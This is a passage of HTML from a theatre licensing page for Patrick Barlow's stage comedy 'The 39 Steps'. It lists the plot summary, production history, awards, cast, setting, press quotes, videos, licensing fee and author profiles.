15.3420429,21.1977788 15.3420429,20.7765669 L15.3420429,17.9677157 C15.3420429,17.5299818 15.6186891,17.1400544 16.0318479,16.9954488 C16.0136493,17.0018183 16.0986562,16.9416051 16.2311602,16.7527869 C16.5408856,16.3114281 16.7464685,15.5764693 16.7464685,14.4566518 C16.7464685,13.9767087 17.0746973,13.5734275 17.5189275,13.4590356 C17.5816591,13.3374429 17.6325272,13.1542758 17.6484107,12.9657468 C17.6585253,12.8456923 17.6531362,12.7394531 17.6397289,12.6619108 C17.1575185,12.5760541 16.7914101,12.154682 16.7914101,11.6478007 C16.7914101,11.3808516 16.8341417,11.2625406 16.9961761,10.8936227 C17.0545364,10.7619504 17.0896432,10.6828802 17.1158241,10.6228372 C17.163004,10.5146353 17.2027375,10.4197352 17.2400601,10.3249846 C17.5276585,9.59486206 17.6248794,8.96833998 17.4794375,8.38657229 C17.0373123,6.61807157 11.4936936,6.61807157 11.0515685,8.38657229 C10.9177669,8.92177849 10.386065,9.25655943 9.8455997,9.14589883 C9.73247438,9.12273635 9.63822976,9.10937634 9.56311554,9.10315705 C9.5800261,9.21494893 9.61328781,9.37974899 9.67361715,9.58111974 C9.72961743,9.76804066 9.80285149,9.97207012 9.89572225,10.2049295 C9.96280192,10.3731216 10.2015652,10.9386626 10.1728829,10.8695902 C10.3363745,11.2633097 10.3801118,11.3896752 10.3801118,11.6478007 C10.3801118,12.1667116 9.9964198,12.5960065 9.49726775,12.6674533 C9.48191818,12.7437552 9.4745983,12.8513118 9.48393506,12.9741639 C9.4979736,13.1588814 9.54687791,13.3389775 9.60805072,13.4591381 C10.052079,13.5736683 10.3801118,13.976852 10.3801118,14.4566518 C10.3801118,15.5764693 10.5856947,16.3114281 10.8954202,16.7527869 C11.0279242,16.9416051 11.112931,17.0018183 11.0947325,16.9954488 C11.5078913,17.1400544 11.7845374,17.5299818 11.7845374,17.9677157 L11.7845374,20.7765669 C11.7845374,21.1977788 11.5280934,21.576555 11.137008,21.7329892 C9.37575452,22.4374906 7.48592759,23.3007449 6.05759011,24.0569235 C5.32193808,24.4463864 4.73253051,24.7947917 4.33812871,25.0737589 C4.22403027,25.1544626 4.13053087,25.2264678 4.06019675,25.286326 L4.06019675,30.2796603 Z M29.9700858,20.7584477 L29.9700858,21.5595547 C30.2072251,21.6498091 30.4608587,21.7443104 30.738041,21.845944 C31.1069787,21.9812211 32.3517626,22.429475 32.5263463,22.4930235 C33.2113757,22.7423742 33.7039149,22.9297779 34.1312942,23.1073777 C35.6751516,23.7489363 36.2900009,24.139512 36.2900009,25.0725136 L36.2900009,31.3924287 C36.2900009,31.9613363 35.8288102,32.422527 35.2599025,32.422527 L27.5355619,32.422527 C26.9666543,32.422527 26.5054635,31.9613363 26.5054635,31.3924287 C26.5054635,30.823521 26.9666543,30.3623303 27.5355619,30.3623303 L34.2298042,30.3623303 L34.2298042,25.4318614 C34.0344327,25.3160457 33.7369818,25.1745194 33.3407123,25.0098474 C32.9480302,24.8466662 32.4801338,24.6686387 31.8216667,24.4289567 C31.6525449,24.3673963 30.4046153,23.9180097 30.0288087,23.7802139 C29.4665825,23.5740643 28.9949819,23.3951101 28.5574185,23.2200848 C28.1663331,23.0636506 27.9098891,22.6848744 27.9098891,22.2636624 L27.9098891,20.1570241 C27.9098891,19.695084 28.2174105,19.2896293 28.6622421,19.1650764 C28.6584546,19.1661369 28.7486298,19.1150376 28.8678144,18.9791672 C29.1358127,18.6736491 29.3143147,18.1631335 29.3143147,17.3481729 C29.3143147,16.9306573 29.5627095,16.5711574 29.9197818,16.4093906 C29.9686282,16.2741908 30.0061728,16.0840441 30.0168111,15.8879466 C30.0247075,15.7423892 30.0167914,15.6099939 29.9996083,15.5102959 C29.6002723,15.3684798 29.3143147,14.9872953 29.3143147,14.5393218 C29.3143147,14.3193708 29.3633877,14.1694994 29.4479199,13.991028 C29.4824386,13.9181493 29.520253,13.848626 29.5764729,13.7507424 C29.6394739,13.6420286 29.6764247,13.5783906 29.7034586,13.5310109 C29.7519881,13.4459581 29.7925073,13.3720777 29.8302365,13.2990553 C30.0950783,12.7864716 30.1786694,12.3840584 30.0693887,12.0562164 C29.6802215,10.8887149 25.3909022,10.8887149 25.0017351,12.0562164 C24.8368876,12.5507588 24.3285729,12.8441977 23.8163304,12.7393177 C23.8245735,12.7788072 23.8344191,12.8224748 23.8463868,12.8697546 C23.8845267,13.0204312 23.9376009,13.1874426 24.0071031,13.3802654 C24.0530925,13.507856 24.2267779,13.9614378 24.1972727,13.8832138 C24.3203686,14.2095651 24.3523835,14.3116217 24.3523835,14.5393218 C24.3523835,14.9937151 24.0581712,15.3793914 23.6498523,15.5162449 C23.6340493,15.6125946 23.6272481,15.7403327 23.6358109,15.881284 C23.6477785,16.0782819 23.6876872,16.2700757 23.7389344,16.4058154 C24.1002816,16.5658151 24.3523835,16.9275532 24.3523835,17.3481729 C24.3523835,18.1631335 24.5308855,18.6736491 24.7988838,18.9791672 C24.9180684,19.1150376 25.0082436,19.1661369 25.0044561,19.1650764 C25.4492877,19.2896293 25.7568091,19.695084 25.7568091,20.1570241 L25.7568091,21.5614497 C25.7568091,22.1303573 25.2956184,22.591548 24.7267107,22.591548 C24.1578031,22.591548 23.6966124,22.1303573 23.6966124,21.5614497 L23.6966124,20.7584477 C23.5474614,20.6442397 23.3969043,20.505082 23.2501121,20.3377388 C22.7452446,19.7621899 22.4197185,18.9805739 22.3226577,17.9915436 C21.8616747,17.5590623 21.6284003,16.8127126 21.5794053,16.0062107 C21.5330735,15.2435469 21.6804071,14.5326706 22.0643443,14.0660149 C21.975965,13.8199111 21.905015,13.5958828 21.8491794,13.3752971 C21.6676232,12.6580374 21.6541564,12.0559368 21.9519294,11.5146381 C22.2632395,10.9487314 22.7966495,10.6735371 23.4619499,10.6499901 C25.2757157,8.38409058 31.1008443,8.63566886 32.0238629,11.4047249 C32.3403868,12.3542965 32.1623037,13.2544022 31.6859978,14.1950163 C31.9938172,14.6567712 32.1115943,15.306249 32.0739828,15.9995481 C32.0299718,16.810811 31.803137,17.559194 31.3439846,17.9921131 C31.2468547,18.9808739 30.9213567,19.7623004 30.4165861,20.3377388 C30.2697939,20.505082 30.1192368,20.6442397 29.9700858,20.7584477 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Target Audience</h6>
            <div class="type-small">
                              Adult, 
                              Senior, 
                              Pre-Teen (Age 11-13), 
                              Teen (Age 14-18)
                          </div>
          </li>
        
      </ul>

              <div class="type-regular add-top-padding">
          <div class="add-small-bottom-margin"><svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Accolades</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M20.4311224,20.9412005 L29,22.2297535 L29,30.6620494 L34,30.6620494 L34,36.6620494 L4,36.6620494 L4,30.6620494 L8,30.6620494 L8,22.2297535 L17.2059023,20.8454073 L15.3480112,16.7543783 L6.33725246,17.5801425 L12.2630419,11.655335 L9.1240595,3.76125358 L16.9967111,6.92141375 L22.9209477,1 L22.093452,10.0074559 L31.3974578,14.239506 L21.269865,15.9298266 L20.4311224,20.9412005 Z M12.704885,7.35374708 L14.6077597,12.1391985 L11.6627475,15.0837227 L16.5811872,14.6329869 L18.684092,19.2635295 L19.5328916,14.1920667 L24.6025422,13.3459293 L19.9718364,11.2395915 L20.4234121,6.32409883 L17.4768471,9.26925985 L12.704885,7.35374708 Z M32,32.6620494 L6,32.6620494 L6,34.6620494 L32,34.6620494 L32,32.6620494 Z M18.5,22.6732927 L10,23.9514882 L10,30.6620494 L27,30.6620494 L27,23.9514882 L18.5,22.6732927 Z"></path>
        </g>
    </g>
</svg></div>
          <h6 class="type-attribute-label">Accolades</h6>
          <ul class="unstyled-list">
            <li class="type-small"><p>Winner! Two 2008 Tony Awards<br>Winner! 2008 Drama Desk Award, Unique Theatrical Experience<br>Winner! 2007 Laurence Olivier Award, Best New Comedy<br>Nominee: Six 2008 Tony Awards, including Best Play</p></li>
          </ul>
        </div>
          </div>

  </div>
  <div class="col-med-4 col-lg-3 col-lg-push-1">

  <div class="perform-card__container">
    <div class="perform-card ">
      <div class="block-centered">
                  <div class="cta__title-image ">
            <div class="cta__title-image-wrapper">
              <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0065971_the_39_steps_720.jpeg" alt="The 39 Steps">
                          </div>
          </div>
              </div>
    </div>
          <div class="add-size-24-top-margin">
        <div class="type-h5">
          Also Available
        </div>
                  <div class="type-small add-size-8-top-margin">
            <a href="/p/94326/the-39-steps-abridged" class="type-link">
              The 39 Steps, Abridged
            </a>
          </div>
                  <div class="type-small add-size-8-top-margin">
            <a href="/p/94327/the-39-steps-even-more-abridged" class="type-link">
              The 39 Steps, Even More Abridged
            </a>
          </div>
              </div>
      </div>

</div>
</div>


<div class="row">
  <span id="details" class="anchor"></span>
  <div class="pdp-section pdp-section--full float-l width-full-100">
    <div class="col-12">
      <h3 class="type-h3 add-large-x-large-bottom-margin">Details</h3>
    </div>
    <div class="flex flex--md-column-to-row float-l width-100-full">
      <div class="col-med-8 medium-order-2 section-lead">
                  <h5 class="type-h4 add-bottom-margin">Summary</h5>
                      <div class="type-regular longer-content">
              <p>In <em>The 39 Steps</em>, a man with a boring life meets a woman with a thick accent who says she’s a spy. When he takes her home, she is murdered. Soon, a mysterious organization called “The 39 Steps” is hot on the man’s trail in a nationwide manhunt that climaxes in a death-defying finale! A riotous blend of virtuoso performances and wildly inventive stagecraft, <em>The 39 Steps</em> amounts to an unforgettable evening of pure pleasure! <br><br></p><p></p>
            </div>
          
                      <h5 class="type-h4 add-x-large-top-margin add-bottom-margin">History</h5>
                          <div class="type-regular longer-content">
                <i>The 39 Steps </i> was first performed at the West Yorkshire Playhouse on 17 June 2005. The original London production, by arrangement with Edward Snape for Firery Angel Limited, opened at the Tricycle Theatre in Kilburn on 10 August 2006 and transferred to the Criterion Theatre in the West End on 14 September 2006. The play premiered on Broadway at the American Airlines Theatre on 15 January 2008. Directed by Maria Aitken, the production featured Arnie Burton, Charles Edwards, Jennifer Ferrin and Cliff Saunders. 
              </div>
                      
                    <div class="">
            <h5 class="type-h4 add-large-top-margin add-large-top-padding add-small-bottom-margin">Cast Attributes</h5>
            <ul class="inline-flex-list add-top-margin">
                              <li>
                  <a target="_blank"
                     href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=8-1&amp;attrName=Ensemble+Cast"
                     class="pill pill-keyword type-circular">Ensemble Cast</a>
                </li>
                          </ul>
          </div>
          
                      <div
              class="add-large-x-large-top-margin">
              <h5 class="type-h4">Keywords</h5>
              <ul class="inline-flex-list add-top-margin">
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Betrayal"
                      class="pill pill-keyword type-circular">Betrayal</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Death"
                      class="pill pill-keyword type-circular">Death</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Love"
                      class="pill pill-keyword type-circular">Love</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Tony"
                      class="pill pill-keyword type-circular">Tony</a>
                  </li>
                              </ul>
            </div>
          
                      <div
              class="add-large-x-large-top-margin">
                <h5 class="type-h4">Performing Groups</h5>
                <ul class="inline-flex-list add-top-margin">
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=336-9&amp;attrName=High+School%2FSecondary"
                         class="pill pill-keyword type-circular">High School/Secondary</a>
                    </li>
                                  </ul>
            </div>
          
            </div>

      <div class="col-med-4 col-lg-3 col-lg-push-1 flex flex--column">
        <div class="section-lead medium-order-2">
  
      <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light add-initial-bottom-margin" button-text="CAST LIST" header-text="The 39 Steps &mdash; Cast List" v-cloak>
      <b>RICHARD HANNAY</b><br><b>ANNABELLA SCHMIDT/PAMELA/MARGARET</b><br><b>CLOWN 1</b><br><b>CLOWN 2</b>
    </div>
    </div>

<div class="type-small">
  <ul class="title-list">
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Time Period</strong>
          1930s
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Setting</strong>
          <p>London, Edinburgh and the Scottish Highlands. 1935.</p>
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Features</strong>
          
                    Period Costumes
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Additional Features</strong>
          Physical Comedy
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Duration</strong>
          120 minutes (2 hours)
        </div>
      </li>
    
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Cautions</strong>
          <ul>
                          <li class="type-small list-unstyled">Gun Shots</li>
                      </ul>
        </div>
      </li>
    
  </ul>
</div>
      </div>
    </div>
  </div>
</div>
      <div class="row">
        <span class="anchor" id="media"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
    <h3 class="type-h3">Media</h3>

          <div class="type-regular add-large-x-large-top-margin">
        <div is="ReadMore" color="silver-ultralight">
                      <div class="quote-lead">
              <blockquote class="type-h3 no-text-transform no-margin-sides">“Ingenious! A dizzy delight!” –<i> </i><i>Daily News</i><br/></blockquote>
            </div>
                    <p>“Theatre at its finest... Absurdly enjoyable! This gleefully theatrical riff on Hitchcock's film is fast and frothy, performed by a cast of four that seems like a cast of thousands.” – <i>The New York Times, </i><a href="" target="_blank">Read More</a></p><p>“Ingenious! A dizzy delight!” – <i>Daily News, </i><a href="http://www.nydailynews.com/entertainment/music-arts/hitchcock-classic-39-steps-killer-spoof-article-1.344747" target="_blank">Read More</a></p><p>“Riotous... marvelous!” – <i>New York Post, </i><a href="http://nypost.com/2008/01/16/hitchcockian-thrills-spills-add-up-to-spoof-positive/" target="_blank">Read More</a></p><p>“Rollicking Fun! Hugely Entertaining!” – <i>Sunday Times</i></p><p>“A wonderful triumph of theatre!” –<i> BBC Radio 4</i></p><p><strong>ON BREAKING CHARACTER</strong></p><p><a href="https://www.breakingcharacter.com/home/2019/9/24/20-plays-amp-musicals-for-spooky-season" target="_blank">20 Plays &amp; Musicals for Spooky Season</a><br>Annette Storckman<br>September 27, 2019</p><p><a href="https://www.breakingcharacter.com/home/2019/1/7/our-picks-for-the-201920-season" target="_blank">Our Picks For The 2019/20 Season</a><br>Lawrence Haynes<br>January 7, 2019</p><p><a href="http://www.samuelfrench.com/breakingcharacter/?p=3945" target="_blank">Hitchcock, Monty Python &amp; Spies: THE 39 STEPS</a><br>by Ryan Mcleod<br>October 7, 2015</p><p><a href="" target="_blank">39 STEPS Supports Red Nose Day</a><br>by Courtney Kochuba<br>May 13, 2015</p><p><a href="http://www.samuelfrench.com/breakingcharacter/?p=2694" target="_blank">39 STEPS Takes Over Samuel French’s Instagram</a><br>by Courtney Kochuba<br>April 29, 2015</p>
        </div>
      </div>
    
          <div class="type-regular js-show-more add-large-x-large-top-margin">
        <h3 class="type-h4 add-initial-bottom-margin">Videos</h3>
        <ul class="unstyled-list  flex flex--between flex-wrap js-show-more-content video-content">
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="youtube__wrapper">
                <div class="youtube__video media-embed" data-youtube>
                  <img class="youtube__placeholder b-lazy" src="[data-uri]" data-src="https://i.ytimg.com/vi/IJhOL0_mbCQ/hqdefault.jpg" alt="The 39 Steps - NY Montage  youtube thumbnail" />
                  <button aria-label="Play Video" type="button" class="youtube__button" data-youtube-button="https://www.youtube.com/embed/IJhOL0_mbCQ"></button>
                </div>
              </div>
              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                <span class="type-small">The 39 Steps - NY Montage </span>
              </p>
            </li>
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="youtube__wrapper">
                <div class="youtube__video media-embed" data-youtube>
                  <img class="youtube__placeholder b-lazy" src="[data-uri]" data-src="https://i.ytimg.com/vi/2w4XjEcVRr0/hqdefault.jpg" alt="The 39 Steps - Pamela&#039;s Stockings youtube thumbnail" />
                  <button aria-label="Play Video" type="button" class="youtube__button" data-youtube-button="https://www.youtube.com/embed/2w4XjEcVRr0"></button>
                </div>
              </div>
              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                <span class="type-small">The 39 Steps - Pamela&#039;s Stockings</span>
              </p>
            </li>
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="youtube__wrapper">
                <div class="youtube__video media-embed" data-youtube>
                  <img class="youtube__placeholder b-lazy" src="[data-uri]" data-src="https://i.ytimg.com/vi/GIZXOh-ipQk/hqdefault.jpg" alt="The 39 Steps - Professor Jordan youtube thumbnail" />
                  <button aria-label="Play Video" type="button" class="youtube__button" data-youtube-button="https://www.youtube.com/embed/GIZXOh-ipQk"></button>
                </div>
              </div>
              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                <span class="type-small">The 39 Steps - Professor Jordan</span>
              </p>
            </li>
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="youtube__wrapper">
                <div class="youtube__video media-embed" data-youtube>
                  <img class="youtube__placeholder b-lazy" src="[data-uri]" data-src="https://i.ytimg.com/vi/ETkLxNP7Ncs/hqdefault.jpg" alt="The 39 Steps - Annabella&#039;s Demise youtube thumbnail" />
                  <button aria-label="Play Video" type="button" class="youtube__button" data-youtube-button="https://www.youtube.com/embed/ETkLxNP7Ncs"></button>
                </div>
              </div>
              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                <span class="type-small">The 39 Steps - Annabella&#039;s Demise</span>
              </p>
            </li>
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="youtube__wrapper">
                <div class="youtube__video media-embed" data-youtube>
                  <img class="youtube__placeholder b-lazy" src="[data-uri]" data-src="https://i.ytimg.com/vi/PYQQyP_9RfE/hqdefault.jpg" alt="The 39 Steps - Hannay and the Traveling Salesmen youtube thumbnail" />
                  <button aria-label="Play Video" type="button" class="youtube__button" data-youtube-button="https://www.youtube.com/embed/PYQQyP_9RfE"></button>
                </div>
              </div>
              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                <span class="type-small">The 39 Steps - Hannay and the Traveling Salesmen</span>
              </p>
            </li>
                  </ul>
                  <span class="type-regular type-link js-show-more-trigger">Show more +</span>
              </div>
    
          <div class="type-regular js-show-more add-large-x-large-top-margin">
        <h3 class="type-h4 add-initial-bottom-margin">Photos</h3>
        <ul class="unstyled-list unstyled-list--flush flex flex--between flex-wrap js-show-more-content photo-content">
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="photo__wrapper add-small-bottom-margin">
                <img class="width-100 b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0062833_the_39_steps.jpeg" alt="The 39 Steps" data-micromodal-trigger="modal-62833-0-0">
              </div>
                              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                  <span class="type-small">Image: <span class="type-italic">2008 Roundabout Theatre Company Production (Joan Marcus)</span></span>
                </p>
                          </li>
            <div class="modal micromodal-slide" aria-hidden="true" id="modal-62833-0-0">
    <div class="modal__overlay" tabindex="-1" data-micromodal-close>
        <div class="modal__container image-enlarge" role="dialog" aria-modal="true" aria-labelledby="62833-0-0" aria-describedby="modal-62833-0-0">
            <div role="document">
                <header class="modal__header">
                    <button class="modal__close" aria-label="Close modal" aria-haspopup="dialog" data-micromodal-close></button>
                </header>
                <div>
                    <img class="photo__enlarged" src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0062833_the_39_steps.jpeg" alt="The 39 Steps" data-micromodal-trigger="modal-62833-0-0">
                </div>
                                    <p class="add-x-small-top-margin">Image: <span class="type-italic">2008 Roundabout Theatre Company Production (Joan Marcus)</span></p>
                            </div>
        </div>
    </div>
</div>
                  </ul>
              </div>
      </div>
</div>
                <span class="anchor" id="materials"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Licensing &amp; Materials</h3>
          <div class="type-bold add-large-x-large-top-margin add-large-x-large-bottom-margin">
        <div class="type-body-260">
          <ul class="unstyled-list">
                          <li>Minimum Fee: <strong>£70 per performance plus VAT when applicable.</strong><br /><strong>Performance rights for this show are currently heavily restricted in the UK and Ireland. Please submit a licence request to determine availability</strong></li>
                                  </ul>
        </div>
      </div>
      </div>

  <div class="materials-card__wrapper clear-both">
    
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content type-regular flex flex--column flex--between">
          <div>
            <h4 class="type-h4 add-initial-bottom-margin">Scripts</h4>
            <h5 class="type-h5 add-initial-bottom-margin">Available Formats:</h5>

            <ul>
                              <li>
                  <a href="/s/1920/the-39-steps?variantId=15987"
                    class="type-link no-underline type-regular">Acting Edition</a>
                </li>
                              <li>
                  <a href="/s/1920/the-39-steps?variantId=101837"
                    class="type-link no-underline type-regular">Spiralbound</a>
                </li>
                              <li>
                  <a href="/s/1920/the-39-steps?variantId=101836"
                    class="type-link no-underline type-regular">Large</a>
                </li>
                          </ul>
          </div>
          <div class="add-large-top-margin">
            <a href="/s/1920/the-39-steps"
              class="btn btn--padding-light btn--full">Get the Script</a>
          </div>
        </div>
      </div>
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content">
          <h4 class="type-h4 add-initial-bottom-margin">Add-Ons</h4>
          <div class="type-regular add-size-24-bottom-margin">Take a look below at how you can enhance your show!</div>
          <ul class="unstyled-list">
                        <li class="add-size-24-bottom-margin"><a href="/resources/logos-posters" class="type-semibold icon-link icon-link--large display-block">
              <span class="color-gold"><svg width="25" height="25" viewBox="0 0 25 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#AC9151">
<path d="M5.49652 4.63566V5.22984C5.82421 5.22984 6.08988 4.9638 6.08988 4.63566H5.49652ZM1.53476 4.63566H0.941406C0.941406 4.9638 1.20706 5.22984 1.53476 5.22984V4.63566ZM1.53476 0.6684V0.0742188C1.20706 0.0742188 0.941406 0.340245 0.941406 0.6684H1.53476ZM5.49652 0.6684H6.08988C6.08988 0.340245 5.82421 0.0742188 5.49652 0.0742188V0.6684ZM20.353 4.63566H19.7597C19.7597 4.9638 20.0253 5.22984 20.353 5.22984V4.63566ZM24.3148 4.63566V5.22984C24.6425 5.22984 24.9081 4.9638 24.9081 4.63566H24.3148ZM24.3148 0.6684H24.9081C24.9081 0.340245 24.6425 0.0742188 24.3148 0.0742188V0.6684ZM20.353 0.6684V0.0742188C20.0253 0.0742188 19.7597 0.340245 19.7597 0.6684H20.353ZM5.49652 19.5128H6.08988C6.08988 19.1847 5.82421 18.9186 5.49652 18.9186V19.5128ZM1.53476 19.5128V18.9186C1.20706 18.9186 0.941406 19.1847 0.941406 19.5128H1.53476ZM1.53476 23.48H0.941406C0.941406 23.8082 1.20706 24.0742 1.53476 24.0742V23.48ZM5.49652 23.48V24.0742C5.82421 24.0742 6.08988 23.8082 6.08988 23.48H5.49652ZM20.353 19.5128V18.9186C20.0253 18.9186 19.7597 19.1847 19.7597 19.5128H20.353ZM24.3148 19.5128H24.9081C24.9081 19.1847 24.6425 18.9186 24.3148 18.9186V19.5128ZM24.3148 23.48V24.0742C24.6425 24.0742 24.9081 23.8082 24.9081 23.48H24.3148ZM20.353 23.48H19.7597C19.7597 23.8082 20.0253 24.0742 20.353 24.0742V23.48ZM21.7405 4.63566V19.5128H22.9273V4.63566H21.7405ZM5.49652 3.24621H20.353V2.05784H5.49652V3.24621ZM4.10899 19.5128V4.63566H2.92228V19.5128H4.10899ZM20.353 20.9022H5.49652V22.0906H20.353V20.9022ZM5.49652 4.04148H1.53476V5.22984H5.49652V4.04148ZM2.12812 4.63566V0.6684H0.941406V4.63566H2.12812ZM1.53476 1.26258H5.49652V0.0742188H1.53476V1.26258ZM4.90316 0.6684V4.63566H6.08988V0.6684H4.90316ZM20.353 5.22984H24.3148V4.04148H20.353V5.22984ZM24.9081 4.63566V0.6684H23.7214V4.63566H24.9081ZM24.3148 0.0742188H20.353V1.26258H24.3148V0.0742188ZM19.7597 0.6684V4.63566H20.9464V0.6684H19.7597ZM5.49652 18.9186H1.53476V20.107H5.49652V18.9186ZM0.941406 19.5128V23.48H2.12812V19.5128H0.941406ZM1.53476 24.0742H5.49652V22.8859H1.53476V24.0742ZM6.08988 23.48V19.5128H4.90316V23.48H6.08988ZM20.353 20.107H24.3148V18.9186H20.353V20.107ZM23.7214 19.5128V23.48H24.9081V19.5128H23.7214ZM24.3148 22.8859H20.353V24.0742H24.3148V22.8859ZM20.9464 23.48V19.5128H19.7597V23.48H20.9464Z"/>
</svg>
</span>
              Logos/Artwork
            </a></li>
                        <li class="add-size-24-bottom-margin"><a href="/resources/ticketing" class="type-semibold icon-link icon-link--large display-block">
              <span class="color-gold"><svg width="32" height="29" viewBox="0 0 32 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#AC9151">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.19526 22.2065C9.96943 22.247 10.7352 22.4242 11.4474 22.7298L25.1726 14.1673C25.2123 13.3935 25.39 12.6273 25.6952 11.9149L22.2243 6.33677C21.4509 6.2963 20.6858 6.11766 19.9729 5.81134L6.24981 14.3732C6.2094 15.1491 6.03101 15.916 5.72581 16.6298L9.19526 22.2065ZM11.5359 24.431L11.1617 24.2405C10.4293 23.8679 9.59523 23.6628 8.78832 23.6893L8.36814 23.6949L4.02697 16.7177L4.2172 16.343C4.59069 15.6096 4.78162 14.7869 4.76977 13.9643L4.7642 13.5442L19.8851 4.10944L20.26 4.30133C20.9924 4.67464 21.8118 4.88468 22.6313 4.85398L23.0515 4.84839L27.3933 11.8269L27.2031 12.2016C26.8317 12.9336 26.6408 13.7549 26.6526 14.5762L26.6582 14.997L11.5359 24.431ZM8.86636 25.179C9.81264 25.179 10.7429 25.5572 11.4202 26.2592L28.3473 15.6989C28.1166 15.0612 28.0741 14.3704 28.2309 13.6935C28.3877 13.016 28.7312 12.4131 29.2197 11.9421L23.7539 3.15627C23.1163 3.38863 22.4257 3.43119 21.7484 3.2728C21.0725 3.11579 20.4712 2.77109 20.0001 2.28124L3.07442 12.8408C3.30576 13.48 3.34827 14.1729 3.19079 14.8504C3.034 15.5287 2.69047 16.1316 2.20131 16.6026L7.66714 25.3884C8.05806 25.2467 8.4636 25.179 8.86636 25.179ZM11.0112 28.2695L10.6182 27.6373C10.0182 26.6744 8.74581 26.3785 7.78072 26.9807L7.14941 27.3743L0.192383 16.1916L0.823699 15.7973C1.29057 15.5057 1.61668 15.05 1.74141 14.5134C1.86614 13.9761 1.77485 13.4228 1.48428 12.9553L1.09058 12.3231L20.4112 0.269531L20.8049 0.902422C21.0955 1.37064 21.5505 1.6965 22.0864 1.8214C22.6215 1.94561 23.1727 1.8549 23.6396 1.56392L24.2716 1.17037L31.2286 12.3531L30.5966 12.7466C30.1304 13.0376 29.805 13.4939 29.681 14.0298C29.557 14.5664 29.6482 15.1177 29.9381 15.5845L30.3318 16.2167L11.0112 28.2695Z"/>
</svg>
</span>
              Ticketing
            </a></li>
                      </ul>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="authors"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/1046/patrick-barlow">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0023112_patrick_barlow_150.jpeg"
                alt="Patrick Barlow">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/1046/patrick-barlow"
            class="type-link strict no-underline">
            <h4 class="type-h4">Patrick Barlow</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p>Besides his version of Lew Wallace’s <em>Ben Hur</em>, <strong>Patrick Barlow</strong>’s Olivier-nominated adaptation of <em>A Christmas Carol</em> has played off-Broadway and London’s West End while his 4-person adaptation of <em>The 39 Steps </em>has played in over forty countries worldwide, winning Olivier, Helpmann ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/1046/patrick-barlow">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <img class="b-lazy" src="[data-uri]"
              data-src="/images/DefaultAuthor3.jpg" alt="Author">
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/1614/john-buchan"
            class="type-link strict no-underline">
            <h4 class="type-h4">John Buchan</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                                        </div>
                      </div>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="now-playing"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Now Playing</h3>
    <div class="now-playing-map__container show-medium-up">
